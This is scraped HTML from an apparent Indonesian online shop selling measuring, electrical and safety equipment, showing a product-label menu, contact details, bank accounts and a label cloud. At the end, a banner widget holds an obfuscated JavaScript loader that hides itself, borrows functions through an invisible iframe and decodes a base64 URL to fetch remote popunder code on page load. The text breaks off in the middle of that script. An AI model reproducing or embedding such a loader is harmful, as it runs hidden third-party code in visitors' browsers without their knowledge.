<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1236</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine'>Mini Sirine</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter'>Moisture Meter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester'>Moisture Tester</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Multimeter'>Multimeter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ombrometer'>Ombrometer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Panel%20Analog'>Panel Analog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Parameter'>Parameter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir'>Penangkal Petir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penetrometer'>Penetrometer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik'>Perangkat Listrik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Photo%20Cell'>Photo Cell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Power%20Supply'>Power Supply</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC'>PREASURE MAGNEHELIC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/pres'>pres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Protector'>Protector</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'>Racket Puller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Refractometer'>Refractometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/safety'>safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Goggles'>Safety Goggles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya'>Safety Lainya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik'>Sarung Tangan Anti Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Senter'>Senter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik'>Sepatu Anti Listrik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/siren'>siren</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine'>Sirine</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara'>Sirine Bandara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol'>Sirine Engkol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'>Sirine Ex-Proof</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone'>Sirine Multitone</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light'>Sirine Q-Light</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor'>Smart Sensor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder'>Sonar Fish Finder</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrometers'>Spectrometers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer'>Spectrum Analyzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stabilizer'>Stabilizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Steiner'>Steiner</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding'>Stick Grounding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/su'>su</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet'>Tandu Dan Perahu Karet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'>Tang Hidrolik</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick'>Telescopic Hotstick</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Temperature'>Temperature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell'>Teropong Bushnell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Theodolite'>Theodolite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge'>Thickness Gauge</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital'>Timbangan Digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker'>Toa Speaker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter'>Vibration Meter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector'>Voltage Detector</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting'>Webbing Lifting</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<div class='banner2 section section' id='banner2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete window[_0xbc13[19]];window[_0xbc13[19]]= atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};(function($){!function(e){var r={};function o(n){if(r[n])return r[n][$(0)];var t=r[n]={i:n,l:!$(1),exports:{}};return e[n][$(2)](t[$(0)],t,t[$(0)],o),t.l=!$(3),t[$(0)];}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$(4)](n,t,{configurable:!$(1),enumerable:!$(3),get:e});},o.n=function(n){var t=n&&n[$(5)]?function(){return n[$(6)];}:function(){return n;};return o.d(t,$(7),t),t;},o.o=function(n,t){return Object[$(8)][$(9)][$(2)](n,t);},o.p=$(10),o(o.s=$(11));}([function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.e=2772037,t.a=2772036,t.v=3,t.w=6,t.h=45,t._=true,t.g={},t.y="zfgloadedpopup",t.S=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.M=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.O=2,t.T=$(13)*1565872194,t.A='vwyc0fanD5baakpl1Zh0yqolm9D1siiiz45Pq8wb5ft3Hdoluc1y5Em3sl7tbiA0jsp0ultT7y6dsmd9Dz6ojbtz0',t.k='i64Iz8tCuu4LbwtB6i4XnktWi64HoimV5kbD06m',t.I='5gfn7zgzwqw',t.P='m5h5f623Msb73v68nJxg0g2jcpAdv31ikcuJ4i0z6l0pNtcgf0qpzP1opcck7tV47j3o84hN9kstija0hT129xwvqu',t.R='i2tVz4iRuqtY0z7zmQ6etOcqbIi2tVz4iXuqtXh2e',t.B='5c4jfqdbr1c',t.N='_mqyoi',t.D='_mjikadq';},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.C=function(n,t){return 